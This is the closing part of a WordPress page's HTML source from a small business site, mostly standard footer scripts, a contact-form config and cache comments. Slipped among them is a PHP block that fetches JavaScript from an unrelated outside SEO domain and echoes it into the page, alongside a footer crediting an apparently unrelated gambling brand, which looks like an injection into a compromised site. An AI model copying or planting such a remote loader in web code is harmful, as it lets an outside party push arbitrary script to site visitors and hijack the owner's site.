			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 38/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/16 queries in 0.010 seconds using APC

Served from: saleema.net @ 2026-01-28 20:24:59 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 28 Jan 2026 13:24:59 GMT -->
